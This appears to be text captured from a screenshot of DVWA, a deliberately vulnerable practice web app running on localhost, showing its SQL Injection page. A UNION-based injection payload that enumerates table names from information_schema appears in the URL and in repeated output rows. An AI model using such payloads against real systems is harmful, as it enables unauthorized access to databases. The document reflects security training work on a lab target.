 127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+table_name+from+information_schema.tables+%23&Sub...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS